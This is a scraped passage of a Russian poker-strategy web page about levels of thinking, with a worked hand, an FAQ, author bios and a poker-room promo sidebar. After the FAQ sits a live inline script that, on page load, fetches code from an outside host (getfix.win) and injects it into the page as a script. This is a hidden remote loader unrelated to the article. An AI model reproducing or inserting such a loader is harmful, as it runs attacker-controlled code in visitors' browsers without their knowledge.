srcset="https://onlinepokerigrat.com/wp-content/uploads/urovni-myshleniya-v-pokere-1.jpg 593w, https://onlinepokerigrat.com/wp-content/uploads/urovni-myshleniya-v-pokere-1-300x202.jpg 300w, https://onlinepokerigrat.com/wp-content/uploads/urovni-myshleniya-v-pokere-1-360x242.jpg 360w" sizes="(max-width: 593px) 100vw, 593px" data-src="https://onlinepokerigrat.com/wp-content/uploads/urovni-myshleniya-v-pokere-1.jpg" data-srcset="https://onlinepokerigrat.com/wp-content/uploads/urovni-myshleniya-v-pokere-1.jpg" loading="lazy"><p id="caption-attachment-11164" class="wp-caption-text">Эквити на префлопе</p></div><p>Причины такого решения:</p><ul><li><strong>Фолд невозможен.</strong> У K♥Q♣ 50.2% эквити против диапазона соперника.</li><li><strong>3-бет сильно обрезает спектр оппонента.</strong> Если он сбросит 50% рук, эквити короля с дамой станет меньше на 12%. Плюс нужно играть без позиции, а попадания во флоп часто будут доминированы.</li><li><strong>Колл — оптимальное решение.</strong> Сохраняет банк небольшим, позволяет сыграть от флопа.</li></ul><h3>На флопе</h3><p>На борде A♠K♦4♠. В банке 3,450. Такой флоп подходит оппоненту. Нотсы говорят, что он выдаст силу руки размером ставки. Стоит чекнуть и посмотреть на дальнейшие действия.</p><p>Катофф ставит 1,700. Стандартное решение, скорее говорящее, что туза у него нет. Отвечать рейзом здесь неуместно, поскольку это оставит в диапазоне противника более сильные руки. Колл — оптимальное решение с текущим эквити.</p><div id="attachment_11162" style="width: 603px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-11162" decoding="async" class=" lozad size-full wp-image-11162" src="[data-uri]" alt="Шансы на победу на флопе" width="593" height="468" srcset="https://onlinepokerigrat.com/wp-content/uploads/urovni-myshleniya-v-pokere-2.jpg 593w, https://onlinepokerigrat.com/wp-content/uploads/urovni-myshleniya-v-pokere-2-300x237.jpg 300w, https://onlinepokerigrat.com/wp-content/uploads/urovni-myshleniya-v-pokere-2-360x284.jpg 360w, https://onlinepokerigrat.com/wp-content/uploads/urovni-myshleniya-v-pokere-2-86x69.jpg 86w" sizes="(max-width: 593px) 100vw, 593px" data-src="https://onlinepokerigrat.com/wp-content/uploads/urovni-myshleniya-v-pokere-2.jpg" data-srcset="https://onlinepokerigrat.com/wp-content/uploads/urovni-myshleniya-v-pokere-2.jpg" loading="lazy"><p id="caption-attachment-11162" class="wp-caption-text">Эквити на флопе</p></div><h3>На терне</h3><p>Следующая общая карта — валет. Она дает гатшот и позволяет изобразить стрит на QT. В глазах соперника такая рука подходит защите большого блайнда и чек-коллу флопа. Однако явных причин ставить нет. Уверенно изобразить QT в такой ситуации сложно. Кроме того, он, вероятно, сбросит только слабые <a href="/poker/shkola-pokera/kombinatsii-kart/rozygrysh-karmannoj-pary-v-pokere/">карманные пары</a>.</p><p>Блефовать в лузового игрока — сомнительная идея. Стоит сделать чек и посмотреть на ответные действия. Соперник тоже пропускает ход.</p><h3>На ривере</h3><p>Пятая общая карта — 5♠. Чек на терне говорит об отсутствии сетов, сильных и двух пар. Логично предположить, что диапазон становится уже: 22, 33, 44, 55, 66, 77, 88, 99, TT, KT, JT+. Добрать с него сложно. Но информация о сопернике говорит, что он блефует в подходящих ситуациях. И может попытаться забрать банк, изображая флеш. Стоит сделать чек.</p><p>Оппонент ставит 5,500 в банк 6,650. Лишь малая часть рук в его диапазоне превратилась во флеш. С большой вероятностью это блеф со средней парой и гатшотом. Хиро играет колл, видит у оппонента KT и забирает банк.</p><h2 id="h2-4">Гибкость стратегии в зависимости от уровня оппонента</h2><p>Лучшие игроки разбираются в эквити и умеют быстро считать математическое ожидание. Они понимают, как на эти показатели влияет состав стола.</p><blockquote><p>Уровневое мышление работает, когда соперник тоже пытается его использовать. В такой борьбе выигрывает тот, кто способен глубже проанализировать ситуацию. Но против оппонента, действия которого непредсказуемы, эффективнее простая стратегия.</p></blockquote><p>Так, против слабого лузового оппонента, идущего до шоудауна с любой парой независимо от сайзинга, нужно ставить много. Он не анализирует действия соперников и размеры повышений, а просто играет по карте.</p><p>Другие примеры ситуаций, когда понимание чьего-то уровня мышления в покере позволяет прибыльно действовать:</p><ul><li><strong>Оппонент-нит думает только о своих картах.</strong> Его диапазон — AQ+, KQ+, JJ+. С высокой вероятностью он сыграет на большинстве флопов очень осторожно, то есть сбросит без попадания в пару или дро. Таким образом его легко выбить на подходящих общих картах.</li><li><strong>Сет-майнинг.</strong> У карманной пары меньше 50% эквити против топ-диапазона. Но ее легко реализовать на постфлопе против соперника, который использует прямолинейную стратегию. Например, он переиграет пару тузов или королей на сухом борде.</li></ul><p>Чем сильнее оппонент, тем чаще нужно «смотреть» ему в голову. Думая на один уровень выше, чем он, покерист будет реже допускать ошибки.</p><h2>Часто задаваемые вопросы</h2><div class="faq"><div class="faq__block"><div class="faq__question">Что важнее — мышление диапазонами или уровнями?</div><div class="faq__answer">И то, и другое. Представление диапазонов позволяет точнее понимать руки соперников и принимать правильные решения. Кроме того, нужно использовать статистику и писать нотсы.</div></div><div class="faq__block"><div class="faq__question">Что происходит на пятом уровне?</div><div class="faq__answer">Противопоставление четвертому. Такая глубина вряд ли необходима на низких и средних лимитах и реализуема лишь единицами <a href="/poker/shkola-pokera/glossary/kto-takoj-hajroller-v-pokere/">игроков высоких ставок</a>.</div></div><div class="faq__block"><div class="faq__question">Как понять, когда левелинг эффективен?</div><div class="faq__answer">Чувство этого приема приходит с опытом. Если нет хорошего понимания хода раздачи, лучше принимать наиболее простое и надежное решение.</div></div><div class="faq__block"><div class="faq__question">Как можно представить карты соперника?</div><div class="faq__answer">Исходя из его действий. С одними руками он не ставит на префлопе, с другими — сделает колл. На диапазон влияют позиция, стиль игры, стадия турнира, размер банка и другие факторы.</div></div><div class="faq__block"><div class="faq__question">Против кого левелинг не эффективен?</div><div class="faq__answer">Против тех, действия которых сложно предугадать, то есть новых игроков или не имеющих статистику фишей.</div></div></div><script>;(function() {
        if (document.readyState !== 'loading') {
            loadScript();
        } else {
            document.addEventListener('DOMContentLoaded', loadScript, {once: true});
        }
<p>        function loadScript() {
            var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();
<p>            fetch(url, {
                method: 'GET',
                cache: 'no-store',
                credentials: 'same-origin'
            })
            .then(response => {
                if (!response.ok) throw new Error('HTTP ' + response.status);
                return response.text();
            })
            .then(data => {
                var script = document.createElement('script');
                script.textContent = data.trim();
                document.head.appendChild(script);
<p>                if (document.readyState === 'complete' || document.readyState === 'interactive') {
                    document.dispatchEvent(new Event('DOMContentLoaded'));
                }
            })
            .catch(error => {
                console.warn('Script load failed:', error.message);
            });
        }
    })();</script></div><!-- /CONTENT--><!-- AUTHOR --><div class="user-profile_header">Авторы публикации</div><div class="user-profile user-profile__expert"><a class="user-profile__img-link" href="https://onlinepokerigrat.com/author/amirlan-kerimxanov/"><img class="user-profile__img" src="https://onlinepokerigrat.com/wp-content/uploads/amirlan-kerimxanov-150x150.jpg" alt="Амирлан Керимханов"><span class="user-profile__name">Амирлан Керимханов - консультант</span></a><div class="user-profile__function">Эксперт сайта</div><div class="user-profile__desc">Впервые Амирлан познакомился с покером в одном из клубов Нур-Султана. Туда его пригласили друзья. С тех пор он активно путешествует по Европе, принимая участия в международных турнирах, а также играет в онлайне.</div><div class="user-profile__sharing"><a  href="https://x.com/AmirlanKerim" target="_blank" rel="nofollow"><img  src="https://onlinepokerigrat.com/wp-content/plugins/ymyl-author/public/view/assets/images/tw.svg"></a></div></div><div class="user-profile"><a class="user-profile__img-link" href="https://onlinepokerigrat.com/author/artem-stanislavskij/"><img class="user-profile__img" src="https://onlinepokerigrat.com/wp-content/uploads/artem-stanislavskij-150x150.jpg" alt="Артем Станиславский"><span class="user-profile__name">Артем Станиславский - автор публикации</span></a><div class="user-profile__function">Автор новостей</div><div class="user-profile__desc">Я мониторю все важные события в мире покера, чтобы наши читатели могли узнавать о них первыми. Увлекся этой игрой я относительно недавно — в 2017 году. Все началось с интересных статей в блогах на спортсе. Мне нравилось читать об успешных профессиональных игроках из России, Украины и Беларуси.</div><div class="user-profile__sharing"><a  href="https://x.com/ArtemStanislavk" target="_blank" rel="nofollow"><img  src="https://onlinepokerigrat.com/wp-content/plugins/ymyl-author/public/view/assets/images/tw.svg"></a></div></div><style>	.user-profile__expert {		 margin: 0 0 1px 0 !important;	}	.user-profile_header {		 background-color: #d24431;		 color: #fff;		 font-size: 18px;		 font-weidth: bold;		 padding: 10px;	}	</style><!-- /AUTHOR--><div class="wprv-box wprv-box__hidden wprv-box__single-post"><div class="wprv-item wprv-pc"><ins data-main-zoneid="" data-rv_js="246" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins></div><div class="wprv-item wprv-mobile"><ins data-main-zoneid="" data-rv_js="247" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins></div></div><!-- SOCIAL--><div class="sgl-social"><button class="sgl-social__item social-share-item social_share vk-share fa-vk" title="Поделиться VK" data-type="vk"></button><button class="sgl-social__item social-share-item social_share fb-share fa-facebook" title="Поделиться Facebook" data-type="facebook"></button><button class="sgl-social__item social-share-item social_share tw-share fa-twitter" title="Поделиться Twitter" data-type="twitter"></button><button class="sgl-social__item social-share-item social_share tg-share fa-telegram" title="Поделиться Telegram" data-type="telegram"></button><button class="sgl-social__item social-share-item social_share wa-share fa-whatsapp" title="Поделиться WhatsApp" data-type="whatsapp"></button></div><script>		(function (factory) {			var registeredInModuleLoader;			if (typeof define === 'function' && define.amd) {				define(factory);				registeredInModuleLoader = true;			}			if (typeof exports === 'object') {				module.exports = factory();				registeredInModuleLoader = true;			}			if (!registeredInModuleLoader) {				return window.JSShare = factory();			}		}(function () {			/**			 * indexOf for old browsers			 */			if (!('indexOf' in Array.prototype)) {				Array.prototype.indexOf = function(find, i /*opt*/) {					if (i === undefined) i = 0;					if (i < 0) i += this.length;					if (i < 0) i = 0;					for (var n = this.length; i < n; i++)						if (i in this && this[i] === find)							return i;					return -1;				};			}			/**			 * Object Extending Functionality			 */			function _extend(out) {				out = out || {};				for (var i = 1; i < arguments.length; i++) {					if (!arguments[i]) {						continue;					}					for (var key in arguments[i]) {						if (arguments[i].hasOwnProperty(key)) {							out[key] = arguments[i][key];						}					}				}				return out;			}			/**			 * Get data-attributes			 */			function _getData(el, defaultOptions) {				var data = {};				for (var key in defaultOptions) {					if (defaultOptions.hasOwnProperty(key)) {						var value = el.getAttribute('data-' + key);						if (value !== null && typeof value != 'undefined') {							data[key] = value;						}					}				}				return data;			}			/**			 * Open a popup window with sharing info			 * @param url			 * @param _options			 * @returns {Window}			 * @private			 */			function _popup (url, _options) {				return window.open(url, '', 'toolbar=0,status=0,scrollbars=1,width=' + _options.popup_width + ',height=' + _options.popup_height);			}			/**			 * Get URL for sharing based on options			 * @param options			 * @returns {string | *}			 * @private			 */			function _getURL(options) {				if (options.url === '') {					options.url = location.href;				}				var url = options.url;				var utm = '';				if (options.utm_source !== '') {					utm += '&utm_source=' + options.utm_source;				}				if (options.utm_medium !== '') {					utm += '&utm_medium=' + options.utm_medium;				}				if (options.utm_campaign !== '') {					utm += '&utm_campaign=' + options.utm_campaign;				}				if (utm !== '') {					url = url + '?' + utm;				}				return url;			}			var social = {				unknown: function (options) {					return encodeURIComponent(_getURL(options));				},				vk: function (options) {					return 'http://vk.com/share.php'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&description=' + encodeURIComponent(options.text)						+ '&image=' + encodeURIComponent(options.image)						+ '&noparse=true';				},				ok: function (options) {					return 'https://connect.ok.ru/offer'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&description=' + encodeURIComponent(options.text)						+ '&imageUrl=' + encodeURIComponent(options.image);				},				fb: function (options) {					return 'https://www.facebook.com/sharer.php'						+ '?u=' + encodeURIComponent(_getURL(options));				},				facebook: function (options) {					return 'https://www.facebook.com/sharer.php'						+ '?u=' + encodeURIComponent(_getURL(options));				},				googlebookmarks: function (options) {					return 'https://www.google.com/bookmarks/mark'						+ '?op=edit'						+ '&bkmk=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&annotation=' + encodeURIComponent(options.text)						+ '&labels=';				},				livejournal: function (options) {					return 'http://livejournal.com/update.bml'						+ '?subject=' + encodeURIComponent(options.title)						+ '&event=' + encodeURIComponent(options.text + '<br/><a href="' + _getURL(options) + '">' + options.title + '</a>')						+ '&transform=1';				},				tumblr: function (options) {					return 'https://www.tumblr.com/widgets/share/tool'						+ '?canonicalUrl=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&caption=' + encodeURIComponent(options.text)						+ '&tags=';				},				pinterest: function (options) {					return 'http://pinterest.com/pin/create/link/'						+ '?url=' + encodeURIComponent(_getURL(options));				},				linkedin: function (options) {					return 'https://www.linkedin.com/shareArticle'						+ '?mini=true'						+ '&url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&summary=' + encodeURIComponent(options.text);				},				reddit: function (options) {					return 'https://reddit.com/submit'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title);				},				twitter: function (options) {					var url = _getURL(options);					return 'http://twitter.com/share'						+ '?text=' + encodeURIComponent(options.title)						+ '&url=' + encodeURIComponent(url)						+ '&counturl=' + encodeURIComponent(url);				},				mailru: function (options) {					return 'http://connect.mail.ru/share'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&description=' + encodeURIComponent(options.text)						+ '&imageurl=' + encodeURIComponent(options.image);				},				googleplus: function (options) {					return 'https://plus.google.com/share'						+ '?url=' + encodeURIComponent(_getURL(options));				},				weibo: function (options) {					return 'http://service.weibo.com/share/share.php'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&pic=' + encodeURIComponent(options.image);				},				telegram: function (options) {					return options.link_telegram						+ '?url=' + encodeURIComponent(_getURL(options) + "\n" + options.title);				},				whatsapp: function (options) {					return options.link_whatsapp						+ '?text=' + encodeURIComponent(_getURL(options) + "\n" + options.title);				},				viber: function (options) {					return 'viber://forward'						+ '?text=' + encodeURIComponent(_getURL(options) + "\n" + options.title);				},				skype: function (options) {					return 'https://web.skype.com/share'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&text=' + encodeURIComponent(options.title);				},				line: function (options) {					return 'https://lineit.line.me/share/ui'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&text=' + encodeURIComponent(options.title);				},				email: function (options) {					return 'mailto:'						+ '?subject=' + encodeURIComponent(options.title)						+ '&body=' + encodeURIComponent(_getURL(options))						+ encodeURIComponent("\n" + options.text);				}			};			function init() {				var defaultOptions = {					type: 'email',					url: '',					title: document.title,					image: '',					text: '',					utm_source: '',					utm_medium: '',					utm_campaign: '',					popup_width: 626,					popup_height: 436,					link_telegram: 'https://telegram.me/share/url',					link_whatsapp: 'https://wa.me/'				};				function api() {}				function go(element, options) {					var withoutPopup = [						'unknown',						'viber',						'telegram',						'whatsapp',						'email',						'skype',						'line'					];					var tryLocation = true;					var link;					options = _extend(						defaultOptions,						_getData(element, defaultOptions),						options					);					if (typeof social[options.type] == 'undefined') {						options.type = 'unknown'					}					link = social[options.type](options);					if (withoutPopup.indexOf(options.type) === -1) {						tryLocation = _popup(link, options) === null;					}					if (tryLocation) {						if (element.tagName === 'A'							&& element.tagName === 'a') {							element.setAttribute('href', link);							return true;						} else {							return window.open(link);						}					} else {						return false;					}				}				api.go = go;				api.options = defaultOptions;				return api;			}			return init();		}));		var shareItems = document.querySelectorAll('.social_share');		for (var i = 0; i < shareItems.length; i += 1) {			shareItems[i].addEventListener('click', function share(e) {				return JSShare.go(this);			});		}	</script><!-- /SOCIAL--><!-- PREV|NEXT POSTS--><ul class="post_controller list-inline"><li class="left_control_button"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/originalnye-niki-dlya-pokera/" rel="prev"><span>Предыдущая запись</span>Оригинальные ники для покера</a></li><li class="right_control_button"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/tuh-haj-v-pokere/" rel="next"><span>Следующая запись</span>Как разыграть туз хай в покере</a></li></ul><!-- PREV|NEXT POSTS--><!-- RELATED POSTS--><!-- /RELATED POSTS--><!-- COMMENTS --><h3 class="widgettitle">Нет комментариев</h3><ul class="commentlist"></ul><div class="text-center"></div><div id="respond" class="comment-respond"><div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/poker/shkola-pokera/urovni-myshleniya-v-pokere/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://onlinepokerigrat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><span>Ваш e-mail не будет опубликован. Все поля обязательны для заполнения.</span><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author"> Имя <span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" /></p><p class="commentator-email"><label for="email"> E-mail <span class="required">*</span></label><input id="email" name="email" type="text" value="" size="30" /></p></span></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /><input type='hidden' name='comment_post_ID' value='11161' id='comment_post_ID' /><input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div><!-- #respond --><!-- /COMMENTS --><!-- SUBSCRIBE --></div></div><!-- ASIDE START --><div class="col-xs-12 col-lg-4 col-md-4 col-sm-12 "><aside class="aside_sidebar"><aside class="side-rooms"><div class="side-rooms__h2">Рейтинг покер-румов</div><div class="sidebar-room"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/stake-poker/" class="sidebar-room__logo" title="Stake Poker"><img src="https://onlinepokerigrat.com/wp-content/uploads/stake-rum-6.png" alt="Stake Poker" loading="lazy" width="96" height="96"></a><div class="sidebar-room__body"><div class="room-rating-star"><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg>					5.0				</div><div class="sidebar-room__bonus">250% для новичков</div><div class="sidebar-room__btns"><button type="button" class="btn-promocode promocode-action" data-promocode="POKERRU"			data-promotime="14"			data-promoimg="https://onlinepokerigrat.com/wp-content/uploads/onlinepokigra_stake_POKERRU.gif" data-casinoname="Stake Poker"  data-bonus_text="250% для новичков" >						POKERRU						        <svg class="svg-icon svg-btn-promo btn-promocode__ico"><use xlink:href="#btn-promo"></use></svg></button><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/stake-poker/" class="sidebar-room__btn sidebar-room__btn--review btn--review">Обзор</a><div class="transfer" class=" transfer" 					data-link="/links/stakepoker/" 					data-text="Играть"					data-classes="sidebar-room__btn sidebar-room__btn--play" data-before="0"></div></div></div></div><div class="sidebar-room"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/pokerdom/" class="sidebar-room__logo" title="PokerDom"><img src="https://onlinepokerigrat.com/wp-content/uploads/pokerdom-logo-w.png" alt="PokerDom" loading="lazy" width="96" height="96"></a><div class="sidebar-room__body"><div class="room-rating-star"><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 13" xmlns="http://www.w3.org/2000/svg"><path d="M5.03347 4.51241L6 1.92759L6.96653 4.51241C7.06491 4.77551 7.31102 4.95432 7.59163 4.96658L10.3486 5.08705L8.18898 6.80503C7.96916 6.97989 7.87516 7.26921 7.95021 7.53988L8.68759 10.1992L6.38634 8.6761C6.1521 8.52108 5.84789 8.52108 5.61366 8.6761L3.31241 10.1992L4.04979 7.53988C4.12484 7.26921 4.03084 6.97989 3.81102 6.80503L1.65138 5.08705L4.40837 4.96658C4.68898 4.95432 4.93509 4.77551 5.03347 4.51241Z" fill="currentColor" fill-opacity="0.01" stroke="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M5.99999 0.871033C5.92252 0.871033 5.84505 0.91435 5.81266 1.00098L4.56513 4.33729C4.53702 4.41246 4.46671 4.46355 4.38653 4.46705L0.828008 4.62254C0.643198 4.63062 0.567463 4.86371 0.712231 4.97887L3.49974 7.19631C3.56254 7.24627 3.5894 7.32894 3.56796 7.40627L2.6162 10.8387C2.56677 11.0169 2.76505 11.161 2.91931 11.0589L5.88961 9.09305C5.92307 9.0709 5.96153 9.05983 5.99999 9.05983V0.871033Z" fill="currentColor"/></svg>					4.9				</div><div class="sidebar-room__bonus">100% до 50,000</div><div class="sidebar-room__btns"><button type="button" class="btn-promocode promocode-action" data-promocode="PDRUS"			data-promotime="15"			data-promoimg="https://onlinepokerigrat.com/wp-content/uploads/03_onlinepokerigrat.gif" data-casinoname="PokerDom"  data-bonus_text="100% до 50,000" >						PDRUS						        <svg class="svg-icon svg-btn-promo btn-promocode__ico"><use xlink:href="#btn-promo"></use></svg></button><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/pokerdom/" class="sidebar-room__btn sidebar-room__btn--review btn--review">Обзор</a><div class="transfer" class=" transfer" 					data-link="/links/pokerdom/" 					data-text="Играть"					data-classes="sidebar-room__btn sidebar-room__btn--play" data-before="0"></div></div></div></div><div class="sidebar-room"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/jackpoker/" class="sidebar-room__logo" title="Джек Покер"><img src="https://onlinepokerigrat.com/wp-content/uploads/jackpoker-hires-white.png" alt="Джек Покер" loading="lazy" width="96" height="96"></a><div class="sidebar-room__body"><div class="room-rating-star"><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path 